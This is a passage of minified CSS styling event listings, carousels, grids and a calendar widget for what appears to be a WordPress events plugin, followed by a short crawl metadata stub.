0 calc(100% - 24px)}@media (max-width:767px){.ovaev-content.content-list .desc .event_post .time-event .time.other-date span.time-date-child{display:inline-block;flex:0 0 calc(100% - 24px)}}.ovaev-content.content-list .desc .event_post .time-event .time,.ovaev-content.content-list .desc .event_post .time-event .venue{display:flex;align-items:center}.ovaev-content.content-list .desc .event_post .time-event svg{color:#62718d;width:18px;margin-right:6px}.ovaev-content.content-list .desc .event_post .time-event span.evn-mobile{display:none}.ovaev-content.content-list .desc .event_post .excerpt{font-size:17px;color:#555;font-weight:400;line-height:28px;margin-bottom:28px}@media (max-width:600px){.ovaev-content.content-list .desc{display:block}}.ovaev-content.content-list .desc.extra{border-top:1px solid #eee;padding-top:40px}.ovaev-content.content-list .event-readmore{flex:0 0 150px;text-align:right}@media (max-width:767px){.ovaev-content.content-list .event-readmore{flex:0 0 100%;text-align:left;margin-top:15px}}.ovaev-content.content-list .event-readmore a{display:inline-block;background:#fff;border:2px solid #e0e0e0;font-weight:500;-webkit-transition:all .3s;transition:all .3s;color:#202b5d;font-size:16px;line-height:24px;letter-spacing:.2px;padding:8px 20px 8px 20px}.ovaev-content.content-list .event-readmore a:hover{color:#fff}.ovaev-content.content-list.element-event:last-child{border-bottom:0}.ovaev-content.content-list.element-event .desc{padding-bottom:0}.archive_event{margin-bottom:110px}.archive_event.three-columns,.archive_event.two-columns{margin-bottom:50px}.archive_event .ovaev-content.content-grid{margin-bottom:60px}.archive_event .heading_event{display:flex;display:-webkit-flex;justify-content:space-between;align-items:center;margin-bottom:19px}@media (max-width:575px){.archive_event .heading_event{display:block}}.archive_event .heading_event h2{font-size:50px;color:#25282e;font-weight:400;margin-top:0;margin-bottom:0}@media (max-width:575px){.archive_event .heading_event h2{font-size:30px;margin-bottom:10px}}.archive_event .heading_event .sea_all_event{background:url([data-uri]) no-repeat center right;display:-webkit-flex;display:flex;align-items:center;height:32px}@media (max-width:575px){.archive_event .heading_event .sea_all_event{justify-content:flex-end}}.archive_event .heading_event .sea_all_event a{font-size:17px;color:#25282e;font-weight:400;padding-right:44px;display:block;-webkit-transition:all .3s;transition:all .3s}.archive_event .heading_event .sea_all_event a:hover{color:#c1b696}.archive_event.type1.element .content{padding-bottom:40px}.archive_event.type1.element .content .desc .event_post .time-event{margin-bottom:25px}@media (max-width:1300px){.archive_event.three-columns,.archive_event.two-columns{padding:0 15px}}@media (max-width:767px){.archive_event.three-columns,.archive_event.two-columns{padding:0}}.archive_event.three-columns .wp-archive-event,.archive_event.two-columns .wp-archive-event{display:flex;flex-wrap:wrap;margin:0 -15px}.archive_event.three-columns .wp-archive-event .ovaev-content,.archive_event.two-columns .wp-archive-event .ovaev-content{padding:0 15px}.archive_event.two-columns .ovaev-content{width:50%}@media (max-width:767px){.archive_event.two-columns .ovaev-content{width:100%}}.archive_event.three-columns .ovaev-content{width:33.33%}@media (max-width:991px){.archive_event.three-columns .ovaev-content{width:50%}}@media (max-width:767px){.archive_event.three-columns .ovaev-content{width:100%}}.archive_event.element{padding-bottom:0}.archive_event.event-slide-owl{margin-left:0;margin-right:0;display:block;position:relative}.archive_event.event-slide-owl .content{width:auto;max-width:100%;padding-left:0;padding-right:0}@media (max-width:1500px){.archive_event.event-slide-owl .owl-nav{display:none}}.archive_event.event-slide-owl .owl-nav .owl-prev{position:absolute;left:0;top:calc(50% - 25px);transform:translate(-100%,-50%);margin-left:-40px;outline:none;font-size:45px;color:#ccc;transition:.3s all linear}.archive_event.event-slide-owl .owl-nav .owl-prev span{display:none}.archive_event.event-slide-owl .owl-nav .owl-prev:hover{color:#25282e;transition:0.3s all linear}.archive_event.event-slide-owl .owl-nav .owl-next{position:absolute;right:0;top:calc(50% - 25px);transform:translate(100%,-50%);margin-right:-40px;outline:none;font-size:45px;color:#ccc;transition:.3s all linear}.archive_event.event-slide-owl .owl-nav .owl-next span{display:none}.archive_event.event-slide-owl .owl-nav .owl-next:hover{color:#25282e;transition:0.3s all linear}.archive_event.event-slide-owl .owl-dots{display:none;text-align:center}@media (max-width:1330px){.archive_event.event-slide-owl .owl-dots{display:block}}.archive_event.event-slide-owl .owl-dots .owl-dot{outline:0}.archive_event.event-slide-owl .owl-dots .owl-dot span{width:10px;height:10px;display:inline-block;background:#ccc;border-radius:100%;margin:0 5px;transition:0.3s all linear}.archive_event.event-slide-owl .owl-dots .owl-dot.active span{background:#c1b696}.archive_event.event-slide-owl .owl-dots .owl-dot:hover span{background:#c1b696;transition:0.3s all linear}.archive_event .search_not_found{margin-bottom:0;text-align:center;margin-left:0;width:100%}.archive_event+.blog_pagination{margin:-40px 0 110px 0}.archive_event.three-columns+.blog_pagination{margin:-40px 0 110px 0}.archive_event_type3 .search_archive_event{margin-bottom:40px}.archive_event_type3 .search_archive_event form .start_date,.archive_event_type3 .search_archive_event form .end_date{width:41%}@media (max-width:767px){.archive_event_type3 .search_archive_event form .start_date,.archive_event_type3 .search_archive_event form .end_date{width:100%}}@media (max-width:767px){.archive_event_type3 .search_archive_event form .ovaev_cat_search{width:100%}}.archive_event_type3 .search_archive_event form .wrap-ovaev_submit{width:20%}@media (max-width:767px){.archive_event_type3 .search_archive_event form .wrap-ovaev_submit{width:100%}}.archive_event_type3 .blog_pagination{position:relative;margin:-40px 0 110px 0}@media (max-width:991px){.archive_event_type3 .blog_pagination{margin:0 0 110px 0}}.archive_event_type3 .filter-cat-event{margin-bottom:55px}@media (max-width:767px){.archive_event_type3 .filter-cat-event{margin-right:10px;margin-left:10px}}.archive_event_type3 .filter-cat-event ul{list-style-type:none;margin:0;padding:0;display:flex;flex-wrap:wrap}.archive_event_type3 .filter-cat-event ul li a{font-size:17px;letter-spacing:.2px;font-weight:400;color:#42516d;display:inline-block;padding:0 15px;height:40px;line-height:40px;margin-bottom:15px}.archive_event_type3 .filter-cat-event ul li a:hover{color:#fff}.archive_event_type3 .filter-cat-event ul li.active a{color:#fff}.ovaev-event-element.ovaev-event-slide{box-shadow:none;padding:0;position:relative;margin:0}.ovaev-event-element.ovaev-event-slide .owl-carousel .owl-stage-outer{margin-right:-20px;margin-left:-20px;padding-left:20px;padding-right:20px;width:calc(100% + 40px);padding-bottom:30px}@media (max-width:1290px){.ovaev-event-element.ovaev-event-slide .owl-carousel .owl-stage-outer{margin-right:0;margin-left:0;padding-left:0;padding-right:0;width:100%}}.ovaev-event-element.ovaev-event-slide .ovaev-content.content-grid .item{box-shadow:none;background:#fff}.ovaev-event-element.ovaev-event-slide .owl-item.active .ovaev-content.content-grid .item{box-shadow:0 10px 40px -10px rgba(6,22,58,.1)}.ovaev-event-element.ovaev-event-slide:hover .owl-nav button{visibility:visible;opacity:1;transition-duration:0.3s}.ovaev-event-element.ovaev-event-slide .owl-nav{color:red}@media (max-width:1300px){.ovaev-event-element.ovaev-event-slide .owl-nav{display:none}}.ovaev-event-element.ovaev-event-slide .owl-nav button{position:absolute;top:calc(50% - 36px);border-color:1px solid #e5e5e5;box-shadow:0 10px 40px 0 rgba(6,22,58,.1);border-radius:50%;width:50px;height:50px;display:inline-flex;justify-content:center;align-items:center;outline:none;transition:0.4s;visibility:hidden;opacity:0}.ovaev-event-element.ovaev-event-slide .owl-nav button:focus{outline:none}.ovaev-event-element.ovaev-event-slide .owl-nav button:hover i{color:#fff}.ovaev-event-element.ovaev-event-slide .owl-nav button i{font-size:26px;color:#42516d}.ovaev-event-element.ovaev-event-slide .owl-nav button.owl-prev{left:-25px;background:#fff}.ovaev-event-element.ovaev-event-slide .owl-nav button.owl-next{right:-25px;background:#fff}.ovaev-event-element.ovaev-event-slide .owl-dots{text-align:center;margin-top:2px}.ovaev-event-element.ovaev-event-slide .owl-dots .owl-dot{outline:none}.ovaev-event-element.ovaev-event-slide .owl-dots .owl-dot span{width:6px;height:6px;margin:5px;background:#d1d1d6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.ovaev-event-element.ovaev-event-slide .owl-dots .owl-dot.active span{width:12px;border-radius:5px;opacity:1}.ovaev-event-element{box-shadow:0 10px 40px 0 rgba(6,22,58,.1);padding:32px 50px 43px 50px}.ovaev-event-element .title-event{margin:0;font-size:26px;line-height:28px;font-weight:600;margin-bottom:30px}.ovaev-event-element .item:not(:last-child){border-bottom:1px solid #e5e5e5;padding-bottom:13px;margin-bottom:15px}.ovaev-event-element .item .title{margin:0;font-size:22px;line-height:26px;font-weight:500;color:#202b5d;margin-bottom:6px}.ovaev-event-element .item .title a{font-size:22px;line-height:26px;font-weight:500;color:#202b5d}.ovaev-event-element .item .time-event span{font-size:16px;line-height:22px;font-weight:400;color:#62718d}.ovaev-event-element{position:relative;margin-bottom:60px}.ovaev-event-element.version_2{padding:0 15px;margin:0;box-shadow:none}@media (max-width:767px){.ovaev-event-element.version_2{padding:0 20px}}.ovaev-event-element.version_2 .wp-content{display:flex;flex-wrap:wrap;margin:0 -15px}.ovaev-event-element.version_2 .wp-content .ovaev-content{padding:0 15px;margin-bottom:30px}.ovaev-event-element.version_2 .wp-content.one_column .ovaev-content{width:100%}.ovaev-event-element.version_2 .wp-content.one_column .ovaev-content img{width:100%!important}.ovaev-event-element.version_2 .wp-content.two_column .ovaev-content{width:50%}@media (max-width:767px){.ovaev-event-element.version_2 .wp-content.two_column .ovaev-content{width:100%}}.ovaev-event-element.version_2 .wp-content.three_column .ovaev-content{width:33.33%}@media (max-width:991px){.ovaev-event-element.version_2 .wp-content.three_column .ovaev-content{width:50%}}@media (max-width:767px){.ovaev-event-element.version_2 .wp-content.three_column .ovaev-content{width:100%}}.ovaev-event-element.version_2 .title-readmore{margin-bottom:61px}.ovaev-event-element.version_2 .title-readmore:after{content:'';display:block;clear:both}.ovaev-event-element.version_2 .title-readmore .title-event{font-size:36px;line-height:44px;color:#202b5d;font-weight:600;margin:0;float:left}.ovaev-event-element.version_2 .title-readmore .read-more{font-size:18px;line-height:44px;color:#0067da;letter-spacing:.2px;float:right}.ovaev-event-element.version_2 .title-readmore .read-more svg{width:18px;margin:0 0 4px -3px}.ovaev-event-element .item_v2{position:relative;box-shadow:0 10px 40px 0 rgba(6,22,58,.1);background:#fff}.ovaev-event-element .item_v2 .date-event{position:absolute;top:20px;display:flex}.ovaev-event-element .item_v2 .date-event .date{color:#fff;font-size:20px;padding:0 8px 0 10px;height:36px;line-height:36px;font-weight:700}.ovaev-event-element .item_v2 .date-event .month-year{background:#fff;color:#202b5d;font-weight:600;font-size:16px;text-transform:uppercase;padding:0 15px 0 12px;height:36px;line-height:36px;letter-spacing:.2px}.ovaev-event-element .item_v2 .date-event .month-year .month{margin-right:5px}.ovaev-event-element .item_v2 .desc .event_post{padding:23px 25px 40px 25px;text-align:left;border-top:0;-webkit-transition:all 3s;transition:all .3s}@media (min-width:1024px) and (max-width:1099px){.ovaev-event-element .item_v2 .desc .event_post{padding-left:20px;padding-right:20px}}.ovaev-event-element .item_v2 .desc .event_post .post_cat .event_type{font-size:17px;line-height:22px;color:#0067da;font-weight:600}.ovaev-event-element .item_v2 .desc .event_post .event_title{font-size:22px;line-height:26px;letter-spacing:.2px;color:#202b5d;text-transform:capitalize;margin-top:12px;margin-bottom:10px}.ovaev-event-element .item_v2 .desc .event_post .event_title a{font-size:22px;line-height:26px;letter-spacing:.2px;color:#202b5d;-webkit-transition:all .3s;transition:all .3s}.ovaev-event-element .item_v2 .desc .event_post .time-event{line-height:22px;color:#62718d;font-size:16px;font-weight:400}.ovaev-event-element .item_v2 .desc .event_post .time-event .time{margin-bottom:7px}.ovaev-event-element .item_v2 .desc .event_post .time-event .time,.ovaev-event-element .item_v2 .desc .event_post .time-event .venue{display:flex;align-items:center}.ovaev-event-element .item_v2 .desc .event_post .time-event svg{color:#62718d;width:18px;margin-right:6px}.ovaev-event-element .item_v2 .desc .event_post .button_event{margin-top:30px}.ovaev-event-element .item_v2 .desc .event_post .button_event .view_detail{display:inline-block;background:#fff;border:2px solid #e0e0e0;margin-right:11px;font-weight:400;-webkit-transition:all .3s;transition:all .3s;color:#202b5d;font-size:16px;line-height:24px;letter-spacing:.2px;padding:6px 20px 5px 20px}.ovaev-event-element.version_2.ovaev-event-upcoming{padding:0}.ovaev-event-element.version_2.ovaev-event-upcoming .wp-content.two_column .content-up{width:50%}@media (max-width:1024px){.ovaev-event-element.version_2.ovaev-event-upcoming .wp-content.two_column .content-up{width:100%}}.ovaev-event-element.version_2.ovaev-event-upcoming .wp-content.two_column .content-up .event-thumbnail_up{background-size:cover;background-repeat:no-repeat;background-position:center;width:43%}@media (max-width:767px){.ovaev-event-element.version_2.ovaev-event-upcoming .wp-content.two_column .content-up .event-thumbnail_up{width:100%;background-size:0 0}}.ovaev-event-element.version_2.ovaev-event-upcoming .wp-content.two_column .content-up .event-thumbnail_up a img{display:none;max-width:100%;height:auto}@media (max-width:767px){.ovaev-event-element.version_2.ovaev-event-upcoming .wp-content.two_column .content-up .event-thumbnail_up a img{display:block}}.ovaev-event-element.version_2.ovaev-event-upcoming .wp-content.two_column .content-up .desc-up{display:flex}@media (max-width:767px){.ovaev-event-element.version_2.ovaev-event-upcoming .wp-content.two_column .content-up .desc-up{display:block}}.ovaev-event-element.version_2.ovaev-event-upcoming .wp-content.two_column .content-up .desc-up .event_post{width:57%}@media (max-width:767px){.ovaev-event-element.version_2.ovaev-event-upcoming .wp-content.two_column .content-up .desc-up .event_post{width:100%}}.ovaev-event-element.version_2.ovaev-event-upcoming .btn_up{margin-top:30px;display:flex;justify-content:center}@media (max-width:767px){.ovaev-event-element.version_2.ovaev-event-upcoming .btn_up{margin-top:10px}}.ovaev-event-element.version_2.ovaev-event-upcoming .btn_up .btn_up_comming{font-size:18px;font-weight:400;line-height:24px;letter-spacing:.2px;background-color:rgba(2,1,1,0);border-style:solid;border-width:2px 2px 2px 2px;border-radius:0 0 0 0;padding:15px 20px;-webkit-transition:all .3s;transition:all .3s}.ovaev-event-program{padding:0!important}.ovaev-event-program .ovaev-content.content-grid .item-pro .date-event{position:relative;display:flex;flex-direction:column;margin:0 23px 0 25px;padding-bottom:20px;padding-top:20px;border-bottom:1px solid #eee}.ovaev-event-program .ovaev-content.content-grid .item-pro .date-event .date-month{font-size:45px;height:20px;line-height:0;font-weight:500;letter-spacing:-.5px}.ovaev-event-program .ovaev-content.content-grid .item-pro .date-event .date-month .month{font-size:16px;text-transform:uppercase;font-weight:500}.ovaev-event-program .ovaev-content.content-grid .item-pro .date-event .weekday{font-size:20px;font-weight:700;text-transform:uppercase}.ovaev-event-program .ovaev-content.content-grid .item-pro .desc .event_post_pro{padding-top:40px}.ovaev-event-program .ovaev-content.content-grid .item-pro .desc .event_post_pro h2.event_title a{font-size:24px}.ovapo_project_slide .owl-carousel .owl-item.active .owl-lazy{opacity:1!important}.ovapo_project_slide .grid{position:relative;padding-top:0}@media (max-width:767px){.ovapo_project_slide .grid{padding-top:60px}}.ovapo_project_slide .grid .grid-item{position:relative}.ovapo_project_slide .grid .grid-item:after{position:absolute;content:'';top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;transition:.3s all linear}@media (max-width:767px){.ovapo_project_slide .grid .grid-item:after{background-color:transparent}}.ovapo_project_slide .grid .grid-item:hover:after{opacity:1;transition:.3s all linear}.ovapo_project_slide .grid .grid-item:hover .info{opacity:1;transition:.3s all linear}.ovapo_project_slide .grid .grid-item .info{position:absolute;z-index:99;left:30px;bottom:0;display:flex;flex-direction:column;opacity:0;transition:.3s all linear}@media (max-width:767px){.ovapo_project_slide .grid .grid-item .info{position:relative;opacity:1;left:0;padding-left:10px}}.ovapo_project_slide .grid .grid-item .info .title{color:#fff;margin:0;font-weight:600;font-size:22px;text-transform:uppercase;transition:.3s all linear}.ovapo_project_slide .grid .grid-item .info .title:hover{color:#fed501;transition:.3s all linear}@media (max-width:767px){.ovapo_project_slide .grid .grid-item .info .title{margin-top:10px}}.ovapo_project_slide .grid .grid-item .info .cat{color:#fff;padding-left:8px;line-height:.9em;margin-top:10px;text-transform:capitalize}.ovapo_project_slide .grid .owl-nav{display:flex;justify-content:space-between;align-items:center;position:absolute;top:50%;margin-top:-25px;left:-12px;right:-12px;z-index:2;color:#fff}.ovapo_project_slide .grid .owl-nav button{display:inline-flex;width:50px;height:50px;border:2px solid #eaeaea!important;border-radius:50%;position:relative;vertical-align:middle;outline:none;background-color:#fff;transition:.3s all linear;background-color:#fff!important}.ovapo_project_slide .grid .owl-nav button i:before{margin:0;padding:6px;color:#999;font-size:16px;transition:.3s all linear}.ovapo_project_slide .grid .owl-nav button:hover{transition:.3s all linear}.ovapo_project_slide .grid .owl-nav button:hover i:before{color:#fed501;border-color:#fed501;transition:.3s all linear}.ovapo_project_grid .button-filter{display:flex;flex-wrap:wrap;padding-bottom:70px;padding-right:30px}.ovapo_project_grid .button-filter button{margin-right:20px;border:0;outline:none;box-shadow:none;cursor:pointer;padding:0;background-color:transparent;transition:.3s all linear;color:#666;font-weight:500;font-size:17px;-webkit-font-smoothing:initial}.ovapo_project_grid .button-filter button.active,.ovapo_project_grid .button-filter button:hover{color:#fed501;transition:.3s all linear}.ovapo_project_grid .button-filter button:last-child{margin-right:0}@media (max-width:767px){.ovapo_project_grid .button-filter button{margin-bottom:10px}}.ovapo_project_grid.grid .items{margin:0 -15px}@media (max-width:480px){.ovapo_project_grid.grid .items{margin:0}}.ovapo_project_grid.grid .items .wrap_item{padding:0 15px;margin-bottom:30px}@media (max-width:480px){.ovapo_project_grid.grid .items .wrap_item{padding:0}}.ovapo_project_grid .content{position:relative}.ovapo_project_grid .content .items{display:flex;flex-wrap:wrap}.ovapo_project_grid .content .items .wrap_item.four_column{width:25%}@media (max-width:767px){.ovapo_project_grid .content .items .wrap_item.four_column{width:50%}}@media (max-width:480px){.ovapo_project_grid .content .items .wrap_item.four_column{width:100%}}.ovapo_project_grid .content .items .wrap_item.three_column{width:33.333%}@media (max-width:767px){.ovapo_project_grid .content .items .wrap_item.three_column{width:50%}}@media (max-width:480px){.ovapo_project_grid .content .items .wrap_item.three_column{width:100%}}.ovapo_project_grid .content .items .item{width:100%}.ovapo_project_grid .wrap_loader{display:none;position:absolute;width:100%;height:100%;top:0;z-index:2;background-color:rgba(255,255,255,.9)}.ovapo_project_grid .wrap_loader .loader{position:absolute;top:100px;left:50%;transform:translate(-50%);stroke-linecap:round}.ovapo_project_grid .wrap_loader .loader circle{fill:none;stroke-width:1.5;animation-duration:1.5s;animation-iteration-count:infinite;animation-timing-function:linear;transform-origin:25px 25px;will-change:transform;stroke:#fed501}.ovapo_project_grid .wrap_loader .loader circle:nth-of-type(1){stroke-dasharray:40px;animation-name:preloader_1}.ovapo_project_grid .wrap_loader .loader circle:nth-of-type(2){stroke-dasharray:80px;animation-name:preloader_2}@keyframes preloader_1{100%{transform:rotate(360deg)}}@keyframes preloader_2{100%{transform:rotate(-360deg)}}.ovapo_project_grid .wrap_loader .not_found{display:none}.icon_event{font-size:18px;margin-right:6px;width:18px;color:#62718d}.ovapo_project_grid:hover .ovapo_project_slide .items .owl-nav button{opacity:1;transition:0.3s}.ovapo_project_grid .content .items .item .desc{position:relative}.ovapo_project_grid .content .items .item .desc .event-thumbnail_up{width:100%;min-height:445px;background-size:cover;background-repeat:no-repeat;background-position:center}.ovapo_project_grid .content .items .item .desc .event-thumbnail_up:before{background:#202b5d;background:linear-gradient(0deg,rgba(16,19,31,.9) 0%,rgba(16,19,31,.1) 100%);position:absolute;top:0;left:0;width:100%;height:100%;content:""}.ovapo_project_grid .content .items .item .desc .event-thumbnail_up img{display:none!important}.ovapo_project_grid .content .items .item .desc .post_grid{position:absolute;left:0;bottom:0;text-align:left;padding:0 30px 30px 20px;color:#fff!important}.ovapo_project_grid .content .items .item .desc .post_grid .event_title{font-size:24px;line-height:26px;margin-bottom:20px}.ovapo_project_grid .content .items .item .desc .post_grid .event_title a{color:#fff;-webkit-transition:all .3s;transition:all .3s}.ovapo_project_grid .content .items .item .desc .post_grid .event_title a:hover{color:#c32644}.ovapo_project_grid .content .items .item .desc .post_grid .time-event{font-size:16px;line-height:22px;color:#fff}.ovapo_project_grid .content .items .item .desc .post_grid .time-event i,.ovapo_project_grid .content .items .item .desc .post_grid .time-event svg{color:#c32644}.ovapo_project_grid .content .items .item .desc .post_grid .time-event svg{width:16px}.ovapo_project_grid .content .items .item .desc .date-event{position:absolute;margin-left:20px;top:20px;background-color:#c32644;text-align:center;display:block;padding:8px 12px 4px 12px;color:#fff;z-index:99}.ovapo_project_grid .content .items .item .desc .date-event .date{padding:0 0 0 0;font-size:24px;line-height:22px;font-weight:700;display:block;margin-bottom:3px}.ovapo_project_grid .content .items .item .desc .date-event .month{color:#fff;padding:0 0 0 0;line-height:20px;font-size:16px;line-height:22px;text-transform:uppercase;font-weight:700;display:block}.ovapo_project_grid .content .items .item .desc .time-event{font-weight:500}.ovapo_project_grid .content .items .item .desc .time-event .time{margin-bottom:8px;display:flex;align-items:center}.ovapo_project_grid .content .items .item .desc .time-event .time .icon-time{margin-right:10px}.ovapo_project_grid .content .items .item .desc .time-event .venue{display:flex;align-items:center}.ovapo_project_grid .content .items .item .desc .time-event .venue svg{margin-right:10px}.ovapo_project_grid .content .items button{opacity:0;box-shadow:0 5px 6px 0 rgba(0,0,0,.3)}.ovapo_project_grid .content .items button i{line-height:45px}.ovapo_project_grid .content .items button i:before{margin:0;padding:6px;color:#999!important;font-size:30px!important;transition:.3s all linear}.ovapo_project_grid .btn_grid{margin-top:30px;display:flex;justify-content:center}@media (max-width:767px){.ovapo_project_grid .btn_grid{margin-top:10px}}.ovapo_project_grid .btn_grid .btn_grid_event{font-size:18px;font-weight:400;line-height:24px;letter-spacing:.2px;background-color:rgba(2,1,1,0);border-style:solid;border-width:2px 2px 2px 2px;border-radius:0 0 0 0;padding:10px 18px 10px 18px;-webkit-transition:all .3s;transition:all .3s;border-color:#e0e0e0}.ovaev_list{margin:0;padding:0;box-shadow:none}.ovaev_list .title-event{color:#202b5d!important;background-color:#e8e9ee;text-align:center;padding-top:15px;padding-bottom:15px;font-size:24px;line-height:44px;font-weight:600;margin-bottom:15px}.ovaev_list .event-list{padding:15px 30px 15px 30px}.ovaev_list .event-list .date-event span{color:#23d3d3;font-size:18px;line-height:26px}.ovaev_list .event-list .event_title{color:#202b5d;font-size:22px;line-height:26px;font-weight:600;margin:0}.ovaev_list .event-list .event_title a{color:#202b5d;font-size:22px;line-height:26px;font-weight:600}.ovaev_list .event-list .event_title a:hover{color:#23d3d3}.left-align{text-align:left}.right-align{text-align:right}.cal1 .clndr .clndr-controls{display:inline-block;width:100%;position:relative;color:#23d3d3;font-size:20px;line-height:60px;font-weight:600;background-color:#202b5d;margin-bottom:-10px}.cal1 .clndr .clndr-controls .month{float:left;width:60%;text-align:center}.cal1 .clndr .clndr-controls .clndr-control-button{float:left;width:20%}.cal1 .clndr .clndr-controls .clndr-control-button.rightalign{text-align:right;width:20%}.cal1 .clndr .clndr-controls .clndr-control-button .clndr-next-button{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;color:transparent}.cal1 .clndr .clndr-controls .clndr-control-button .clndr-next-button:after{font-size:18px;color:#23d3d3;font-family:'Linearicons-Free';content:"\e876";font-weight:900;padding-right:20px;vertical-align:middle}.cal1 .clndr .clndr-controls .clndr-control-button .clndr-next-button:hover:after{color:#fff}.cal1 .clndr .clndr-controls .clndr-control-button .clndr-next-button.inactive{opacity:.5}.cal1 .clndr .clndr-controls .clndr-control-button .clndr-next-button.inactive:hover{background:none;cursor:default}.cal1 .clndr .clndr-controls .clndr-control-button .clndr-previous-button{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;color:transparent}.cal1 .clndr .clndr-controls .clndr-control-button .clndr-previous-button:before{font-size:18px;color:#23d3d3;font-family:'Linearicons-Free';content:"\e875";font-weight:900;padding-left:20px;vertical-align:middle}.cal1 .clndr .clndr-controls .clndr-control-button .clndr-previous-button:hover:before{color:#fff}.cal1 .clndr .clndr-controls .clndr-control-button .clndr-previous-button.inactive{opacity:.5}.cal1 .clndr .clndr-controls .clndr-control-button .clndr-previous-button.inactive:hover{background:none;cursor:default}.cal1 .clndr .clndr-table{table-layout:fixed;width:100%}.cal1 .clndr .clndr-table .header-days{height:30px;font-size:16px;background:#e8e9ee}.cal1 .clndr .clndr-table .header-days .header-day{vertical-align:middle;text-align:center;color:#202b5d}.cal1 .clndr .clndr-table tr{height:50px}.cal1 .clndr .clndr-table tr td{vertical-align:top}.cal1 .clndr .clndr-table tr .day{width:100%;height:inherit;vertical-align:middle}.cal1 .clndr .clndr-table tr .day:hover{background:#eee}.cal1 .clndr .clndr-table tr .day.today,.cal1 .clndr .clndr-table tr .day.my-today{background:#9AD6E3}.cal1 .clndr .clndr-table tr .day.today:hover,.cal1 .clndr .clndr-table tr .day.my-today:hover{background:#72c6d8}.cal1 .clndr .clndr-table tr .day.today.event,.cal1 .clndr .clndr-table tr .day.my-today.event{background:#a7dbc1}.cal1 .clndr .clndr-table tr .day.event,.cal1 .clndr .clndr-table tr .day.my-event{background:#B4E09F}.cal1 .clndr .clndr-table tr .day.event:hover,.cal1 .clndr .clndr-table tr .day.my-event:hover{background:#96d478;cursor:pointer}.cal1 .clndr .clndr-table tr .day.inactive,.cal1 .clndr .clndr-table tr .day.my-inactive{background:#ddd}.cal1 .clndr .clndr-table tr .day .day-contents{box-sizing:border-box;font-size:16px;text-align:center;color:#202b5d}.cal1 .clndr .clndr-table tr .empty,.cal1 .clndr .clndr-table tr .adjacent-month,.cal1 .clndr .clndr-table tr .my-empty,.cal1 .clndr .clndr-table tr .my-adjacent-month{width:100%;height:inherit;background:#f5f5f5}.cal1 .clndr .clndr-table tr .empty:hover,.cal1 .clndr .clndr-table tr .adjacent-month:hover,.cal1 .clndr .clndr-table tr .my-empty:hover,.cal1 .clndr .clndr-table tr .my-adjacent-month:hover{background:#ddd}.title_event_calen{color:#ffff!important;background-color:#23d3d3;text-align:center;padding-top:15px;padding-bottom:15px;font-size:24px;line-height:44px;font-weight:600;margin-bottom:40px;margin-top:0}.ovaev_list_content3:not(:last-child){border-bottom:solid 1px #f9f9f9}.ovaev_list_content3:not(:first-child){padding-top:30px}.ovaev_list_content3 .desc{display:flex;padding-bottom:30px}.ovaev_list_content3 .desc .event_post{padding:0 30px 0 25px}.ovaev_list_content3 .desc .event_post .event_title{margin:0;font-size:24px;line-height:26px;font-weight:600;color:#202b5d;margin-bottom:12px}.ovaev_list_content3 .desc .event_post .event_title a{color:#202b5d}.ovaev_list_content3 .desc .event_post .event_title a:hover{color:#f0c84c!important;transition:0.3s}.ovaev_list_content3 .desc .date-event{background-color:#f0c84c;padding:15px 20px;text-align:center;margin-bottom:auto}.ovaev_list_content3 .desc .date-event .date{display:block;font-size:36px;line-height:22px;font-weight:700;color:#fff;background:none;text-align:center;padding-bottom:10px}.ovaev_list_content3 .desc .date-event .month{display:block;font-size:20px;line-height:22px;font-weight:700;border-bottom:1px solid #fff;color:#fff;text-transform:uppercase;padding-bottom:10px}.ovaev_list_content3 .desc .time-event{font-size:16px;line-height:22px;color:#62718d}.ovaev_list_content3 .desc .time-event .time{margin-bottom:8px;display:flex;align-items:center}.ovaev_list_content3 .desc .time-event svg{width:16px;margin-right:5px;color:#62718d}.event-grid3{position:relative}.event-grid3 .item .desc{position:relative}.event-grid3 .item .desc .date-event{position:absolute;margin-left:20px;top:20px;background-color:#f0c84c;text-align:center;display:block;padding:8px 20px 8px 20px;color:#fff;z-index:99}.event-grid3 .item .desc .date-event .date{padding:0 0 0 0;font-size:24px;font-weight:700;display:block;background:none}.event-grid3 .item .desc .date-event .month{padding:0 0 0 0;line-height:20px;font-size:16px;line-height:22px;text-transform:uppercase;font-weight:700;display:block}.event-grid3 .item .desc .event-thumbnail_up{width:100%;min-height:430px;background-size:cover;background-repeat:no-repeat;background-position:center}.event-grid3 .item .desc .event-thumbnail_up:before{background:#202b5d;background:linear-gradient(0deg,rgba(16,19,31,.9) 0%,rgba(16,19,31,.1) 100%);position:absolute;top:0;left:0;width:100%;height:100%;content:""}.event-grid3 .item .desc .event-thumbnail_up img{display:none!important}.event-grid3 .item .desc .event_post{position:absolute;left:0;bottom:0;padding:20px 25px 30px 25px}.event-grid3 .item .desc .event_post .event_title a{color:#fff;font-size:24px;line-height:26px;font-weight:700}.event-grid3 .item .desc .event_post .event_title a:hover{color:#f0c84c!important;transition:0.3s ease}.event-grid3 .item .desc .event_post .time-event{color:#fff}.event-grid3 .item .desc .event_post .time-event span{color:#fff}.event-grid3 .item .desc .event_post .time-event svg{color:#f0c84c}.ovaev-event-element.version_3{background:none;box-shadow:none;padding:0}.ovaev-event-element.version_3 svg{width:18px;margin-right:6px;color:#f0c84c}.ovaev-event-element.version_3 .item .title a{font-size:18px;line-height:24px;font-weight:500;color:#aaa}.ovaev-event-element.version_3 .item .time-event span{font-size:16px;line-height:26px;color:#aaa}.ovaev-event-element.version_3 .item:not(:last-child){border-bottom:1px solid #282828}

--- FILE ---
content_type: text/css
request_url: https://ztaedu.com.au/wp-content/plugins/ova-sev/assets/css/frontend/ovasev_style.min.css?ver=6.9
body_size: 1031
content:
